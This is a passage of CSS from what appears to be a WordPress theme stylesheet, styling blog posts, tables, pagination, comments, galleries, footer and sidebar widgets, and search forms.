.blog__details-wrapper table tbody td {
text-align: center;
}
.blog__details-wrapper table td {
border-color: #ddd;
padding: 12px 12px;
}
.blog__details-wrapper th,
.blog__details-wrapper td {
font-weight: normal;
text-align: left;
border-width: 0 1px 1px 0;
}
.blog__details-wrapper table,
.blog__details-wrapper th,
.blog__details-wrapper td {
border: 1px solid #d1d1d1;
}
.blog__details-wrapper table th {
padding: 12px 12px;
font-size: 15px;
border-color: #ddd;
text-align: center;
font-weight: 400;
}
#wp-calendar tbody td#today {
background: #F15B43;
color: #fff;
}
#wp-calendar tbody td#today a {
color: #fff;
}
.blog-padding {
}
.post-text .wp-caption.aligncenter {
margin-top: 40px;
}
.post-text .alignright.size-thumbnail {
overflow: hidden;
clear: both;
} .post-comments .latest-comments > ul {
list-style: none;
padding-left: 0;
margin-bottom: 0;
}
.blog-area dl,
.blog-area ol,
.blog-area ul {
margin-top: 0;
margin-bottom: 25px;
}
.blog-area > ul,
.blog-area > ol,
.blog-area ul,
.blog-area ol {
padding-left: 25px;
}
.blog__details-wrapper ol li,
.blog__details-wrapper ul li {
padding-top: 7px;
}
.blog-area ol ol ol,
.blog-area ol ul ul,
.blog-area ul ol ol,
.blog-area ul ul ul {
margin-bottom: 0;
}
.blog-area ol ul,
.blog-area ul ol,
.blog-area ul ul,
.blog-area ol ul ol {
margin-bottom: 0;
}
ul {
list-style: disc;
}
.wp-block-button .wp-block-button__link {
color: #fff !important;
}
.post-text > h6 {
margin-bottom: 20px;
}
.postbox.sticky .post-text,
.postbox.sticky .post-text p {
margin-bottom: 0;
}
.blog-content h3 {
margin-top: 20px;
margin-bottom: 5px;
}
#wp-calendar #next a,
#wp-calendar #prev a {
font-size: 13px;
font-weight: 600;
}
.blog-content table {
margin-bottom: 30px;
}
.blog-content table tbody td {
text-align: center;
}
.blog-content table td {
border-color: #ddd;
padding: 12px 12px;
}
.blog-content th,
.blog-content td {
font-weight: normal;
text-align: left;
border-width: 0 1px 1px 0;
}
.blog-content table,
.blog-content th,
.blog-content td {
border: 1px solid #d1d1d1;
}
.blog-content table th {
padding: 12px 12px;
font-size: 15px;
border-color: #ddd;
text-align: center;
font-weight: 600;
}
.comments-text > p {
margin-bottom: 15px;
}
.comments-text ul li,
.comments-text ol li {
padding-top: 5px;
}
#wp-comment-cookies-consent {
width: auto;
display: inline-block;
height: auto;
margin-right: 20px;
}
.comment-form-cookies-consent label {
display: inline-block;
}
.comment-form-cookies-consent {
margin-left: 18px;
display: none;
}
pre {
display: block;
font-size: 87.5%;
color: #212529;
border: 1px solid #ddd;
padding: 15px;
}
dd + dt {
margin-top: 20px;
}
.page-links {
width: 100%;
clear: both;
margin-bottom: 30px;
margin-top: 20px;
}
.page-links > span.page-links-title {
border: 0;
color: inherit;
}
.page-links a,
.page-links > span {
border: 2px solid #ddd;
display: inline-block;
min-width: 35px;
text-align: center;
margin-left: 2px;
height: 33px;
line-height: 30px;
margin-right: 3px;
color: #444;
}
.page-links > span {
border: 2px solid #096bd8;
color: #096bd8;
}
.page-links a:hover {
border: 2px solid #096bd8;
color: #096bd8;
} .wpb_button,
.wpb_content_element,
ul.wpb_thumbnails-fluid > li {
margin-bottom: 0 !important;
}
.comments-text > ul,
.comments-text > ol {
margin-bottom: 20px;
}
#recentcomments li a {
line-height: 1.5;
}
.widget.widget_recent_comments ul li a {
display: unset;
line-height: 27px;
}
.widget.widget_recent_comments ul li .comment-author-link a {
color: #F15B43;
}
.tag-space {
display: block;
width: 100%;
clear: both;
margin-top: 20px;
}
.size-thumbnail {
margin-bottom: 20px;
}
.no-results.not-found .page-header {
padding-top: 0;
padding-bottom: 0;
}
.bdevsstarter-search-btn {
position: absolute;
top: 0;
right: 0;
width: 60px;
border: 0;
background: no-repeat;
color: #444;
border-left: 1px solid #ddd;
height: 100%;
}
.bdevsstarter-search-btn:hover {
color: #2154cf;
}
.search-form2 .form-control {
height: 50px;
border-radius: inherit;
}
.search-form2 {
position: relative;
}
.archive-description {
margin-top: 15px;
} .paginations {
}
.paginations ul li {
display: inline-block;
margin-right: 5px;
margin-bottom: 5px;
}
.paginations ul li a,
.paginations ul li .page-numbers {
color: #333333;
font-size: 14px;
font-weight: 500;
transition: all 0.3s ease 0s;
text-align: center;
height: 60px;
width: 60px;
background: #fff;
border-radius: 30px;
padding: 0;
line-height: 56px;
display: inline-block;
border: 2px solid #eaebec;
}
.paginations ul li:hover a,
.paginations ul li .current {
background: #1876df;
color: #fff;
border-color: #1876df;
}
.paginations ul li:hover a:after,
.paginations ul li.active a:after {
opacity: 1;
}
.paginations ul li:hover a:before,
.paginations ul li.active a:before {
opacity: 1;
}
.paginations li .prev {
text-transform: uppercase;
font-weight: 700;
}
.paginations li .next {
text-transform: uppercase;
font-weight: 700;
} .footer-area-bottom {
padding: 15px 0;
}
.copy-right p {
color: #999;
margin: 0;
}
.footer-widget select {
width: 100%;
border-radius: 0;
} .btn.focus,
.btn:focus {
outline: 0;
box-shadow: none;
}
.screen-reader-text {
border: 0;
clip: rect(1px, 1px, 1px, 1px);
clip-path: inset(50%);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute !important;
width: 1px;
word-wrap: normal !important; }
.screen-reader-text:focus {
background-color: #f1f1f1;
border-radius: 3px;
box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
clip: auto !important;
clip-path: none;
color: #21759b;
display: block;
font-size: 14px;
font-size: 0.875rem;
font-weight: bold;
height: auto;
left: 5px;
line-height: normal;
padding: 15px 23px 14px;
text-decoration: none;
top: 5px;
width: auto;
z-index: 100000; } #content[tabindex="-1"]:focus {
outline: 0;
}
.admin-bar .sticky-header {
top: 32px;
} .alignleft {
display: inline;
float: left;
margin-right: 1.5em !important;
}
.alignright {
display: inline;
float: right;
margin-left: 1.5em !important;
}
.aligncenter {
clear: both;
display: block;
margin-left: auto !important;
margin-right: auto !important;
text-align: center;
} .clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
content: "";
display: table;
table-layout: fixed;
}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
clear: both;
} .widget select {
max-width: 100%;
height: 45px;
width: 100%;
border: 1px solid #ddd;
padding: 0 10px;
}  button:focus,
input:focus,
input:focus,
textarea,
textarea:focus {
outline: 0;
}
.sticky {
display: block;
}
.postbox__item {
border: 1px solid #f6f6f8;
box-shadow: 0px 1px 2px 0px rgba(10, 0, 58, 0.14);
position: relative;
}
.postbox__item.sticky::before {
position: absolute;
content: "\f5a2";
right: 33px;
top: 20px;
font-family: "Font Awesome 5 Pro";
color: #F15B43;
font-size: 35px;
}
.updated:not(.published) {
display: none;
}
.page-links {
clear: both;
margin: 0 0 1.5em;
} .comment-content a {
-ms-word-wrap: break-word;
word-wrap: break-word;
}
.bypostauthor {
display: block;
}  .infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer { display: none;
} .infinity-end.neverending .site-footer {
display: block;
} .page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
border: none;
margin-bottom: 0;
margin-top: 0;
padding: 0;
} embed,
iframe,
object {
max-width: 100%;
} .custom-logo-link {
display: inline-block;
} .wp-caption {
margin-bottom: 1.5em;
max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
display: block;
margin-left: auto;
margin-right: auto;
}
.wp-caption .wp-caption-text {
margin: 0.8075em 0;
font-size: 14px;
font-style: italic;
}
.wp-caption-text {
text-align: center;
} .gallery {
margin-bottom: 10px;
}
.gallery-item {
display: inline-block;
max-width: 33.33%;
text-align: center;
vertical-align: top;
width: 100%;
padding-right: 5px !important;
}
.gallery-columns-1 .gallery-item {
max-width: 100%;
width: 100%;
}
.gallery-columns-2 .gallery-item {
max-width: 50%;
}
.gallery-columns-3 .gallery-item {
max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
max-width: 25%;
}
.gallery-columns-5 .gallery-item {
max-width: 20%;
}
.gallery-columns-6 .gallery-item {
max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
max-width: 11.11%;
}
.gallery-caption {
display: block;
} .has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color {
background-color: #fff4ef;
text-align: center;
}
.wp-block-pullquote {
border-top: 4px solid #F15B43 !important;
border-bottom: 4px solid #F15B43 !important;
}
.wp-block-quote__citation,
.wp-block-quote cite,
.wp-block-quote footer {
margin-top: 10px;
display: block;
}
.logged-in-as {
text-decoration: none;
font-size: 16px;
}
.logged-in-as a {
color: #777777;
text-decoration: none;
}
.logged-in-as a:hover {
color: #F15B43;
} .wp-block-column:not(:first-child),
.wp-block-column:nth-child(2n) {
margin-left: 10px;
}
.wp-block-column:not(:last-child) {
margin-right: 10px;
}
.wp-block-column:nth-child(2n + 1) {
margin-right: 10px;
}
.post-text > .alignwide {
margin-left: 0;
margin-right: 0;
}
.post-text p.has-large-font-size {
font-size: 24px;
line-height: 1.2;
margin-bottom: 10px;
}
.wp-block-media-text.alignfull.has-media-on-the-right.has-background.is-stacked-on-mobile {
margin-bottom: 20px;
}
.wp-block-preformatted {
margin: 30px 0;
}
.has-very-light-gray-color.has-very-light-gray-color {
color: #fff;
background: #F15B43 !important;
}
.wp-block-archives select,
.wp-block-archives .postform {
height: 50px;
width: 200px;
border: 1px solid #ddd;
padding: 0 10px;
}
.wp-block-categories .postform {
width: 200px;
border: 1px solid #ddd;
padding: 0 10px;
float: none;
margin-bottom: 15px;
}
.wp-block-archives .nice-select {
float: none;
margin-bottom: 15px;
width: 200px;
margin-bottom: 15px;
}
.wp-block-latest-comments {
padding-left: 0 !important;
}
.wp-block-latest-posts.has-dates {
padding-left: 0;
}
.wp-block-archives li a,
.wp-block-categories li a {
color: #777777;
}
.wp-block-search__input {
width: 100%;
height: 50px;
border: 1px solid #ddd;
margin-bottom: 10px;
padding: 0 15px;
}
.wp-block-cover {
margin-bottom: 30px;
}
.wp-block-search .wp-block-search__button {
margin-left: 0;
background: #000;
color: #fff;
border: 0;
padding: 12px 40px;
margin-bottom: 14px;
}
.copyright__text p {
margin: 0;
}
.donakion-page-content figure.wp-caption.aligncenter {
margin-top: 40px;
}
.donakion-page-content .size-full.alignright {
margin-bottom: 35px;
margin-top: 20px;
clear: both;
}
.admin-bar .header-sticky {
margin-top: 32px;
}
.donakion-page-content .post-comments-form {
margin-top: 50px;
}
.donakion-page-content .post-comments {
margin-top: 40px;
}
.postbox.sticky .postbox_text {
border: 2px solid #F15B43;
}
.page-links > span {
border: 2px solid #F15B43;
color: #F15B43;
}
.post-text a:hover {
color: #F15B43;
}
.post-text a {
color: #F15B43;
}
.post-text a.tag-cloud-link {
color: #666;
}
.post-text a.tag-cloud-link:hover {
color: #fff;
background: #F15B43;
border-color: #F15B43;
}
.wp-block-tag-cloud a {
display: inline-block;
height: 34px;
line-height: 30px;
text-align: center;
padding: 0 19px;
font-size: 14px !important;
font-weight: 500 !important;
border: 2px solid #e8e7ec;
margin-right: 8px;
margin-bottom: 10px;
}
.wp-block-tag-cloud a:hover {
color: #ffffff;
background: #F15B43;
border-color: #F15B43;
}
.wp-block-calendar {
margin-bottom: 30px;
}
.wp-block-calendar a {
color: inherit;
text-decoration: none;
}
.wp-block-latest-comments__comment-author {
text-transform: capitalize;
}
.post-text .blocks-gallery-grid img {
margin: 0;
}
.page-links a:hover {
border: 2px solid #F15B43;
color: #F15B43;
}
.post-password-form input[type="submit"] {
background-color: #F15B43;
}
.post-password-form input[type="password"] {
font-size: 1.2rem;
line-height: 20px;
padding: 12px 20px;
border: 1px solid #e4e4f2;
width: 100%;
border-radius: 0;
}
.post-password-form label {
width: 100%;
margin-bottom: 8px;
}
.post-password-form input[type="submit"] {
background-color: #F15B43;
border: none;
padding: 10px 40px;
color: #fff;
cursor: pointer;
transition: 0.3s;
font-weight: 600;
}
.postbox__text .blog-post-tag {
padding-top: 40px;
}
.layout-wrapper .alignright.size-thumbnail {
margin-bottom: 20px;
clear: both;
}
.blocks-gallery-grid .blocks-gallery-image,
.blocks-gallery-grid .blocks-gallery-item,
.wp-block-gallery .blocks-gallery-image,
.wp-block-gallery .blocks-gallery-item {
width: calc((100% - 16px) / 2);
}
.blocks-gallery-grid .blocks-gallery-image,
.blocks-gallery-grid .blocks-gallery-item,
.wp-block-gallery .blocks-gallery-image,
.wp-block-gallery .blocks-gallery-item {
margin: 0 16px 16px 0;
display: flex;
flex-grow: 1;
flex-direction: column;
justify-content: center;
position: relative;
}
.blocks-gallery-grid.columns-2 .blocks-gallery-image:nth-of-type(2n),
.blocks-gallery-grid.columns-2 .blocks-gallery-item:nth-of-type(2n),
.wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),
.wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n) {
margin-right: 0;
}
.wp-block-gallery.columns-2.is-cropped li.blocks-gallery-item {
width: calc((100% - 16px) / 2) !important;
}
.wp-block-search .wp-block-search__input {
width: 100%;
margin: 0;
}
.wp-block-button {
margin-bottom: 15px;
}
.wp-block-cover-text {
color: #fff !important;
}
.wp-block-cover-text a {
color: #fff;
}
.wp-block-gallery .blocks-gallery-grid {
padding-left: 0;
margin-bottom: 0;
}
.blocks-gallery-caption {
margin-bottom: 40px;
}
.wp-block-group.has-background {
margin-bottom: 25px;
}
.is-style-outline .wp-block-button__link {
border: 2px solid #222;
}
.is-style-outline .wp-block-button__link {
background-color: transparent;
border: 2px solid #222;
color: #222 !important;
}
.widget.mb-40.widget_media_image {
}
.widget .nice-select,
.footer-widget .nice-select {
float: none;
border-radius: 0;
}
.widget .nice-select .option,
.footer-widget .nice-select .option {
padding-top: 0;
padding-bottom: 0;
margin-top: 0;
}
.widget .nice-select::after,
.footer-widget .nice-select::after {
right: 18px;
}
.blog-area .post-comments ol ol,
.blog-area .post-comments ol ul,
.blog-area .post-comments ul ol,
.blog-area .post-comments ul ul {
margin-bottom: 20px;
}
.blog-area .post-comments ol ol ol,
.blog-area .post-comments ol ul ul,
.blog-area .post-comments ul ol ol,
.blog-area .post-comments ul ul ul {
margin-bottom: 0px;
}
.comments-text > ul,
.comments-text > ol {
margin-bottom: 20px;
}
.donakion-page-content ol,
.donakion-page-content ul {
padding-left: 25px;
margin-bottom: 25px;
}
.donakion-page-content ol ol ol,
.donakion-page-content ol ul ul,
.donakion-page-content ul ol ol,
.donakion-page-content ul ul ul {
margin-bottom: 0px;
}
.donakion-page-content ol ol,
.donakion-page-content ol ul,
.donakion-page-content ul ol,
.donakion-page-content ul ul {
margin-bottom: 0;
}
.blog-area ol ol,
.blog-area ol ul,
.blog-area ul ol,
.blog-area ul ul {
margin-bottom: 0;
}
.latest-comments .children li {
list-style: none;
}
.footer-widget.widget_recent_comments li a {
display: unset;
}
.footer-widget ul li a {
font-size: 14px;
color: #aabcd8;
display: inline-block;
}
.footer-widget ul li a:hover {
color: #F15B43;
}
.footer-style-2 .footer1__padding1 {
background: #fff;
border-bottom: 1px solid #d9e8ff;
padding: 0px;
}
.footer-style-2 .footer1__copyright {
background: #fff;
padding: 20px 0px;
}
.footer-style-2 .footer1__copyright--text p {
color: #00235a;
}
.footer-style-2 .footer-title {
color: #00235a;
}
.footer-style-2 .footer-widget p {
color: #00235a;
}
.footer-style-2 .footer-widget ul li a {
color: #00235a;
}
.footer-style-2 .recent-posts-footer .widget-posts-meta {
color: #00235a;
}
.footer-style-2 .recent-posts-footer .widget-posts-title {
color: #00235a;
}
.footer-style-2 .footer1__about--item-content h5 {
color: #00235a;
}
.footer-style-2 .footer1__padding1 {
padding: 0px;
border-top: 1px solid #d9e8ff;
}
.footer-border .col-lg-3 {
padding-top: 95px;
padding-bottom: 40px;
}
.footer-border .col-lg-3::before {
content: "";
position: absolute;
border-left: 1px solid #d9e8ff;
left: 0;
top: 0;
height: 100%;
}
.footer-border .col-lg-3:nth-child(1)::before {
display: none;
}
.footer-border .col-lg-3:nth-child(2)::before {
left: 10px;
}
.footer-border .col-lg-3:nth-child(3)::before {
left: -14px;
}
.footer-border .col-lg-3:nth-child(4)::before {
left: 15px;
}
.footer-border .col-lg-3:nth-child(2) .footer-widget {
padding-left: 20px;
}
.footer-border .col-lg-3:nth-child(4) .footer-widget {
padding-left: 30px;
}
.sidebar__widget-title.mb-50 {
margin-bottom: 35px;
}
.postbox_text {
border: 2px solid #ededed;
padding-left: 50px;
padding-bottom: 50px;
padding-right: 40px;
transition: 0.3s;
padding-top: 40px;
}
.post-meta span {
-webkit-transition: 0.3s;
-o-transition: 0.3s;
transition: 0.3s;
font-weight: 500;
text-transform: capitalize;
margin-right: 20px;
font-size: 15px;
display: inline-block;
color: #747ca2;
}
.post-meta a {
font-weight: 500;
color: #747ca2;
}
.post-meta a:hover {
color: #F15B43;
}
.post-meta span i {
color: #F15B43;
font-size: 14px;
margin-right: 2px;
}
.blog-title {
font-size: 32px;
margin-bottom: 20px;
}
.widget-title-box {
text-align: center;
}
.cm-btn {
border: 0;
}
.cm-btn i {
margin-right: 3px;
}
.blog-post-tag span {
display: block;
margin-bottom: 10px;
font-weight: 600;
}
.blog-post-tag a {
border: 2px solid #f6f6f6;
padding: 12px 25px;
display: inline-block;
line-height: 1;
text-transform: uppercase;
font-size: 13px;
font-weight: 600;
color: #00235a;
margin-right: 5px;
margin-top: 5px;
}
.blog-post-tag a:hover {
background: #F15B43;
color: #fff;
border-color: #F15B43;
}
header ul,
footer ul {
list-style: none;
}
.donakion-page-content .post-entry > p {
margin: 32px 0;
margin-top: 0;
}
.home_front_page .page_title__bread-crumb {
display: none;
}
.bdevselement-post-list {
list-style: none;
}
blockquote {
margin: 35px 0px !important;
padding: 40px;
color: #666;
position: relative;
background: #F6F6F6;
font-style: normal;
text-align: left;
clear: both;
font-weight: 400;
box-shadow: 0px 1px 2px 0px rgba(10, 0, 58, 0.14);
border: 1px solid #f6f6f8;
}
blockquote::before {
content: "\f10e";
position: static;
font-family: "Font Awesome 5 Pro";
font-size: 32px;
color: #F15B43;
line-height: 1;
margin-bottom: 18px;
display: inline-block;
}
.post-text blockquote p {
margin-bottom: 10px !important;
line-height: 1.3;
font-size: 20px;
color: #070337;
font-weight: 400;
}
blockquote cite {
font-size: 18px;
display: block;
margin-top: 10px;
color: #070337;
font-style: inherit;
font-weight: 600;
}
blockquote cite::before {
content: "";
font-size: 28px;
color: #ff5421;
padding-bottom: 0px;
display: inline-block;
background: #F15B43;
height: 2px;
width: 40px;
font-weight: 400;
text-align: center;
top: -4px;
margin-right: 10px;
position: relative;
}
.wp-block-pullquote {
text-align: left;
}
.wp-block-quote {
border: 0;
}
.wp-block-column .wp-block-quote {
border-left: 0;
padding-right: 30px;
}
.wp-block-image figcaption {
color: #777777;
font-size: 14px;
}
.wp-block-pullquote.is-style-solid-color blockquote {
display: inline-block;
}
.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
padding: 20px 20px;
}
.wp-block-quote.has-text-align-right {
border-right: 0;
} .post-text img {
max-width: 100%;
}
.single-post .page__title-content h2 {
font-size: 55px;
}
.post_gallery .owl-nav div button {
position: absolute;
top: 50%;
transform: translateY(-50%);
left: 35px;
height: 45px;
width: 45px;
border-radius: 50%;
}
.post_gallery .owl-nav div.owl-next button {
left: auto;
right: 35px;
}
.post_gallery .owl-nav div button:hover {
background: #F15B43;
color: #fff;
}
.sidebar-posts-bg-thumb {
height: 90px;
width: 90px;
border-radius: 0px;
background-size: cover;
background-position: center;
}
.widget-post-title {
font-size: 16px;
font-weight: 700;
line-height: 1.37;
margin-bottom: 12px;
}
.widget-post-title a:hover {
color: #F15B43;
}
.rc-post .mb-20:last-child{
margin: 0;
}
.d-sidebar-post {
padding-bottom: 20px;
margin-bottom: 20px;
border-bottom: 1px solid #f1f1f1;
}
.rc-post .d-sidebar-post:last-child{
border: 0;
margin: 0;
padding: 0;
}
.rc-meta.widget-post-meta {
font-size: 14px;
color: #777777;
font-weight: 400;
}
.rc-meta.widget-post-meta i {
color: #F15B43;
margin-right: 6px;
}
.blog-area .sidebar__widget ul {
padding: 0;
margin: 0;
}
.blog-area .recentcomments a::after {
display: none;
}
.blog-area .sidebar__widget ul li {
list-style: none;
margin-bottom: 15px;
}
.blog-area .sidebar__widget ul ul {
padding-left: 10px;
padding-top: 14px;
}
.blog-area .sidebar__widget ul li a {
padding-left: 20px;
position: relative;
}
.blog-area .sidebar__widget ul li a:hover {
color: #2f80ed;
}
.blog-area .sidebar__widget ul li a:hover::after {
left: 5px;
}
.blog-area .sidebar__widget ul li a::after {
position: absolute;
content: "";
left: 0;
top: 0;
font-family: "Font Awesome 5 Pro";
font-size: 15px;
color: #2f80ed;
transform: translateY(-3px);
}
.blog__item-2.sticky {
position: relative !important;
}
.blog__item-2.sticky::before {
position: absolute;
content: "\f5a2";
right: 25px;
top: 25px;
font-family: "Font Awesome 5 Pro";
color: #F15B43;
font-size: 35px;
}
.wp-block-button.is-style-squared .wp-block-button__link {
color: #fff !important;
border-radius: 0;
}
.wp-block-archives-dropdown select,
.wp-block-categories-dropdown.wp-block-categories select {
width: 250px;
height: 50px;
padding: 0 15px;
margin-bottom: 20px;
border: 1px solid #ddd;
}
.wp-block-search .wp-block-search__inside-wrapper {
position: relative;
}
.wp-block-search .wp-block-search__label {
margin-bottom: 8px;
}
.wp-block-search__button-outside.wp-block-search__text-button.wp-block-search {
margin-bottom: 30px;
}
.wp-block-search .wp-block-search__button {
margin-left: 0;
background: #000;
color: #fff;
border: 0;
padding: 12px 40px;
margin-bottom: 0;
height: 100%;
position: absolute;
right: 0;
}
.home_front_page .slider__shape {
display: none;
}
.blog__details-wrapper .blog-title {
display: none;
}
.logo.mb-40 {
padding: 0;
}
.footer__widget-titl .logo img {
width: 105px;
}
.post-text.mb-20 {
margin-bottom: 0;
}
.blog__details-wrapper .post-text.mb-20 p:last-child {
margin-bottom: 0;
}
.services__widget.widget_bdevs_services_form_widget {
padding-bottom: 25px;
}
.wpcf7-form-control.wpcf7-submit.f-btn.f-btn-3.w-100 {
margin-bottom: 0;
}
.services__form p {
margin: 0;
}
.widget_text.services__widget.widget_custom_html {
padding: 0;
background: none;
}
.social-links {
margin-top: 20px;
}
.social-links a {
margin-right: 15px;
font-size: 13px;
}
.custom-footer-2 {
padding-left: 30px;
}
.custom-footer-3 {
padding-left: 30px;
}
.post-comment-form{
clear: both;
}
.footer__widget ul ul {
padding-left: 8px;
padding-top: 15px;
}
.blog__details-wrapper .postbox__title {
display: none;
}
.footer__widget .nice-select {
float: none;
}
.footer__widget .nice-select .option {
margin: 0 !important;
}
.footer__widget .nice-select .list {
width: 100%;
}
.sidebar__widget .nice-select {
float: none;
}
.sidebar__widget .nice-select .option {
margin: 0 !important;
}
.sidebar__widget .nice-select .list {
width: 100%;
}
.nice-select::after {
width: 5px;
}
.comments-box {
border-bottom: 1px solid #f4f4f4;
padding-bottom: 30px;
margin-bottom: 45px;
}
.comments-avatar {
float: left;
margin-right: 20px;
}
.comments-text {
overflow: hidden;
}
.comment-reply-link {
font-weight: 600;
font-size: 13px;
color: #222222;
text-decoration: none;
}
.avatar-name h5 {
font-size: 16px;
margin-bottom: 0px;
color: #011224;
text-transform: capitalize;
line-height: 1.4;
}
.avatar-name {
margin-bottom: 10px;
overflow: hidden;
position: relative;
}
.avatar-name span {
font-size: 15px;
font-weight: 500;
color: #6a727f;
}
.comments-text > p {
margin-bottom: 15px;
}
.comments-text > p {
margin-bottom: 15px;
font-size: 16px;
}
.widget .nice-select .option:hover, .widget .nice-select .option.focus, .widget .nice-select .option.selected.focus {
background-color: #fff;
}
.widget .nice-select.open .list, .widget .nice-select .list {
background: #fff;
}
.nice-select .option {
margin: 0;
}
.postbox__item  .nice-select {
height: 50px;
line-height: 50px;
float: none;
}
.postbox__item .nice-select::after {
right: 24px;
}
.nice-select .option {
padding-top: 0;
}
.postbox__item .nice-select.open .list, .postbox__item .nice-select .list {
background: #fff;
}
.postbox__item .nice-select .option:hover, .postbox__item .nice-select .option.focus, .postbox__item .nice-select .option.selected.focus {
background-color: #f6f6f6;
}
.postbox__item .nice-select {
height: 50px;
line-height: 50px;
float: none;
width: 260px;
margin-bottom: 20px;
}
.footer_widget  .nice-select {
height: 50px;
line-height: 50px;
float: none;
}
.footer_widget .nice-select::after {
right: 22px;
}
.footer_widget #wp-calendar caption {
color: #a2aec1;
}
.footer_widget ul ul {
padding-left: 15px;
padding-top: 24px;
}
.footer_widget .rssSummary {
color: #a2aec1;
}
.postbox__audio.embed-responsive.embed-responsive-16by9 iframe {
width: 100%;
}
.logo {
padding: 15px 0;
}
.spacial_logo img {
width: 109px;
}
.postbox__gallery_slider .swipper-blog-nav {
position: absolute;
top: 50%;
left: 30px;
background: #fff;
height: 50px;
width: 50px;
z-index: 9;
text-align: center;
line-height: 50px;
border-radius: 50%;
font-size: 19px;
transform: translateY(-50%);
transition: .3s;
}
.postbox__gallery_slider .swipper-blog-nav:hover{
background: #F15B43;
color: #fff;
}
.postbox__gallery_slider .swiper-blog-button-next {
right: 30px;
left: auto;
} .sidebar_widget  .wp-block-search .wp-block-search__label {
margin-bottom: 30px;
}
.sidebar_widget .wp-block-search .wp-block-search__input {
width: 100%;
margin: 0;
border: 0;
background: #f5f5f5;
height: 50px;
padding: 0 40px;
color: #828282;
border-radius: 50px;
}
.sidebar_widget .wp-block-search__button-outside.wp-block-search__text-button.wp-block-search {
margin-bottom: 0;
}
.sidebar_widget .wp-block-search .wp-block-search__button {
margin-left: 0;
background: #F15B43;
color: #fff;
border: 0;
padding: 12px 30px;
margin-bottom: 0;
height: 100%;
position: absolute;
right: 0;
border-top-right-radius: 30px;
border-bottom-right-radius: 30px;
}
.sidebar_widget .wp-block-search .wp-block-search__button:hover {
background: #65C9BB;
}
.sidebar_widget.widget_block h2 {
position: relative;
padding-bottom: 20px;
border-bottom: 1px solid #f1f1f1;
margin-bottom: 30px;
font-size: 20px;
}
.sidebar_widget.widget_block h2::before {
content: "//";
display: inline-block;
color: #F15B43;
margin-right: 5px;
}
.sidebar_widget .wp-block-search__label {
position: relative;
padding-bottom: 20px;
border-bottom: 1px solid #f1f1f1;
margin-bottom: 30px;
font-size: 20px;
}
.sidebar_widget .wp-block-search__label:before {
content: "//";
display: inline-block;
color: #F15B43;
margin-right: 5px;
}
.sidebar_widget .sidebar_title_text.has_border::before {
margin-right: 5px;
}
[data-overlay]::before {
border-color: #6fbf6b;
}
[data-overlay="3"]::before {
opacity: 0.3;
}
.footer_widget ul.zoom-instagram-widget__items li {
margin-bottom: 10px;
}
.footer-post-content h5 {
color: #fff;
font-size: 16px;
line-height: 23px;
margin-bottom: 2px;
}
.footer-post-thumb {
width: 75px;
float: left;
margin-right: 18px;
}
.foo-subscribe input {
width: 100%;
height: 65px;
padding: 0 20px;
background: none;
border: 1px solid #425066;
}
.foo-subscribe button {
position: absolute;
top: 5px;
right: 5px;
height: 56px;
padding: 0 23px;
background: #F15B43;
color: #ffff;
}
.foo-subscribe {
position: relative;
}
.foo-subscribe input::-webkit-input-placeholder {
color: #fff;
font-size: 14px;
opacity: 1;
transition: 0.3s;
}
.foo-subscribe input:-moz-placeholder {
color: #fff;
font-size: 14px;
opacity: 1;
transition: 0.3s;
}
.foo-subscribe input:-ms-input-placeholder {
color: #fff;
font-size: 14px;
opacity: 1;
transition: 0.3s;
}
.foo-subscribe input::placeholder {
color: #fff;
font-size: 14px;
opacity: 1;
transition: 0.3s;
}
.breadcrumb-item.trail-end span {
color: #d9d9d9;
font-weight: 500;
}
.breadcrumb-item + .breadcrumb-item {
padding-left: 15px;
}
.blog__tag span {
color: #263B5C;
font-weight: 600;
margin-right: 5px;
}  .sidebar_widget.widget_block ul li.wp-block-social-link a {
margin-left: 0;
} 
.sidebar_widget.widget_block ul li.wp-block-social-link a::after {
display: none;
}
.sidebar_widget.widget_block ul li.wp-block-social-link a::before {
display: none;
} 
.sidebar_widget.widget_block .wp-block-tag-cloud a {
font-size: 13px !important;
padding: 0 20px;
height: 35px !important;
line-height: 33px;
display: inline-block;
border-radius: 30px;
margin-right: 2px;
margin-bottom: 10px;
color: #6a727f;
background: #f4f4f4;
font-weight: 500;
border: 0;
}
.sidebar_widget.widget_block .wp-block-tag-cloud a:hover {
color: #ffffff;
background: #F15B43;
} .footer_widget.widget_block h2 {
font-size: 20px;
color: #fff;
text-transform: capitalize;
margin-bottom: 30px;
}
.footer_widget .wp-block-calendar table th {
background: inherit;
padding-bottom: 10px;
text-align: center;
border: none;
}
.footer_widget .wp-block-tag-cloud a {
font-size: 13px !important;
padding: 0 20px;
height: 35px !important;
line-height: 33px;
display: inline-block;
border-radius: 30px;
margin-right: 2px;
margin-bottom: 10px;
color: #6a727f;
background: #f4f4f4;
font-weight: 500;
border: 0;
}
.footer_widget .wp-block-tag-cloud a:hover {
color: #ffffff;
background: #F15B43;
}
.footer_widget.widget_block .wp-block-latest-comments__comment-author {
float: none;
font-weight: 500;
color: #fff;
}
.footer_widget.widget_block .wp-block-latest-comments__comment-author:hover {
color: #F15B43;
}
.footer_widget.widget_block .wp-block-latest-comments__comment-link:hover {
color: #F15B43;
}
.footer_widget.widget_block .wp-block-search .wp-block-search__label {
font-size: 20px;
color: #fff;
margin-bottom: 20px;
}
.footer_widget.widget_block .wp-block-search input {
width: 100%;
height: 60px;
padding: 0 30px;
border: 0;
background-color: #f5f5f5;
border-radius: 30px;
color: #828282;
font-size: 12px;
padding-right: 70px;
}
.footer_widget.widget_block .wp-block-search .wp-block-search__button {
margin-left: 0;
background: #F15B43;
color: #fff;
